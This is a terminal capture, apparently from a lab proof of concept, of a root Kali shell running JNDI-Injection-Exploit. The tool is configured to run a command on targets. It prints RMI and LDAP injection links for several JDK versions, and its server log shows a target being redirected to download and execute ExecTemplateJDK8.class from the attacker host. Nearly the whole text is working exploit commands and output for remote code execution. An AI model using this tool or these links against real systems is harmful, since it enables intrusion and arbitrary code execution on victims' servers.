 ┌──(root💀kali)-[/home/kali/JNDI]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/awesome_poc" -A "192.168.174.128"
      130 ×
[ADDRESS] >> 192.168.174.128
[COMMAND] >> touch /tmp/awesome_poc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.174.128:1099/mdcud2
ldap://192.168.174.128:1389/mdcud2
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.174.128:1099/oqxeoa
ldap://192.168.174.128:1389/oqxeoa
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in clas
spath):
rmi://192.168.174.128:1099/kbabom
----------------------------Server Log----------------------------
2022-03-05 14:28:16 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-05 14:28:16 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-03-05 14:28:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-03-05 14:28:49 [LDAPSERVER] >> Send LDAP reference result for oqxeoa redirecting to http://192.168.174.128
:8180/ExecTemplateJDK8.class
2022-03-05 14:28:49 [JETTYSERVER]>> Log a request to http://192.168.174.128:8180/ExecTemplateJDK8.class
2022-03-05 14:28:49 [LDAPSERVER] >> Send LDAP reference result for oqxeoa redirecting to http://192.168.174.128
:8180/ExecTemplateJDK8.class
2022-03-05 14:28:49 [JETTYSERVER]>> Log a request to http://192.168.174.128:8180/ExecTemplateJDK8.class